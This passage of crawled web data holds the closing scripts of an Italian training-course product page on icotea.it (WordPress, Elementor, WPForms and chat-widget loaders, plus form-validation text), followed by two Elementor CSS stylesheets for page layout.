dei lavoratori delle aziende ad alto rischio.\u00a0Tale corso si svolge in collaborazione con il Formatore Tommaso Barone, dopo aver concluso il corso avrai diritto a partecipare gratuitamente agli eventi Formativi Gratuiti Tommaso Barone.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/02\/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore-1024x576.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Volevi dire {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L'importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"{count} di {limit} caratteri max.","val_limit_words":"{count} di {limit} parole max.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Completa il campo nel formato obbligatorio.","uuid_cookie":"1","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Il pagamento \u00e8 necessario.","val_creditcard":"Inserisci un numero valido di Carta di credito.","val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l'orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l'orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci un'URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"134217728","error_updating_token":"Errore nell'aggiornare il token. Riprova o contatta l'assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Considerate l'utilizzo di lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"cdd1e3cec5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"85011ebd04","eael_register_nonce":"78631274f6","eael_lostpassword_nonce":"bae24196af","eael_resetpassword_nonce":"ba514fa1ef"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678
body_size: 522
content:
.elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2863 .elementor-element.elementor-element-d526638:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-d526638{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-d5c9722{text-align:center;}.elementor-2863 .elementor-element.elementor-element-d5c9722 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:34px;font-weight:600;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button{font-size:24px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#00000000;border-radius:0px 0px 0px 0px;padding:30px 25px 25px 30px;}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:hover, .elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:focus{color:#FFFFFF;}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:hover svg, .elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2863 .elementor-element.elementor-element-aeeea65:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-aeeea65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-aeeea65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-aeeea65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-7db2d8d:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-7db2d8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-7db2d8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-7db2d8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-7e9063b.elementor-column > .elementor-widget-wrap{justify-content:center;}#elementor-popup-modal-2863 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2863{justify-content:center;align-items:flex-start;}#elementor-popup-modal-2863 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-2863 .elementor-element.elementor-element-1a9f2ad{width:91.665%;}.elementor-2863 .elementor-element.elementor-element-82f5802{width:8%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026
body_size: 736
content:
.elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49009 .elementor-element.elementor-element-40d1931e:not(.elementor-motion-effects-element-type-background), .elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-49009 .elementor-element.elementor-element-40d1931e{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49009 .elementor-element.elementor-element-4cdc1680.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-49009 .elementor-element.elementor-element-4cdc1680 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-39fc9930{text-align:left;}.elementor-49009 .elementor-element.elementor-element-39fc9930 img{width:100%;max-width:200px;}.elementor-49009 .elementor-element.elementor-element-785146b3 .elementor-button{font-family:"Roboto", Sans-serif;font-size:32px;font-weight:300;fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );background-color:#FFFFFF00;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-49009 .elementor-element.elementor-element-7ede0308.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49009 .elementor-element.elementor-element-7ede0308.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49009 .elementor-element.elementor-element-7ede0308 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 > .elementor-widget-container{background-color:#02010100;}.elementor-49009 .elementor-element.elementor-element-2478880d{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:24px;--cart-border-style:none;}.elementor-49009 .elementor-element.elementor-element-2478880d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}@media(max-width:1024px) and (min-width:768px){.elementor-49009 .elementor-element.elementor-element-4cdc1680{width:100%;}}@media(max-width:767px){.elementor-49009 .elementor-element.elementor-element-40d1931e{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:12px;padding-bottom:12px;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-size:14px;}}

--- FILE ---
content_type: text/css
